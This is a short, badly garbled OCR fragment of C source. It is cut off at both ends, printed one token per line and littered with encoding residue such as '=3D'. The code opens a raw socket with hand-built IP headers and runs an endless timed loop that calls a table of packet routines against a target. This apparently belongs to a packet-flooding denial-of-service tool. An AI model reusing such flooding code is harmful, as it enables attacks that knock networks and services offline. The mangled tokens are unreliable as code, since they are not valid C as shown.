
IP_HDRINCL
,
(
char
*
)
&
on
,
sizeof
(
on
)
)
<
0
)
{
perror
(
"setsockopt"
)
;
exit
(
-
1
)
;
}
target
.
sin_family 
=
3
D AF_INET
;
for
(
n 
=
3
D 
0
;
;
)
{
if
(
b_link 
!=
3
D 
-
1
&&
random
(
)
%
100
+
1
>
 b_link
)
{
if
(
random
(
)
%
200
+
1
>
199
)
usleep
(
1
)
;
continue
;
}
for
(
i 
=
3
D 
0
;
 a_list
[
i
]
.
f 
!=
3
D 
NULL
;
++
i
)
{
if
(
a_list
[
i
]
.
gv 
&
 a_flags
)
a_list
[
i
]
.
f
(
a_list
[
i
]
.
kv
)
;
}
if
(
n
++
=
3
D
=
3
D 
100
)
{
if
(
until 
!=
3
D 
-
1
&&
time
(
0
)
>=
3
D 